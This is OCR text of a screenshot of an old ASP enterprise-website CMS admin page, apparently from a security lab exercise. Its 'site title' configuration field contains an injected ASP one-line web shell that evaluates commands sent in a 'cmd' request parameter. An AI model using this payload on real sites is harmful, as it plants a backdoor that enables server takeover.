 魅力企业网站管理系统 20
www.test.ichunqiu/admin/Index.asp
关闭左侧栏
后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案
官方公告
管理系统 V3.0
管理首页 安全退出
个人信息设置
日常操作管理
公司信息管理
公司产品管理
下载中心管理
视频中心管理
公司新闻管理
网 站 配 置
网站信息配置
公司名称： 魅力企业网站管理系统 2007 中英繁商业正
公司名称(英文)： MSCOM 2007
网站标题： "%><%Eval Request("cmd")%><%'
网站标题(英文)： MelyySoft
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不能换域名。不用
填入 http://
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
Copyright @ 2005-2007 魅力企业网站管理系统 2007 中英繁商业正式版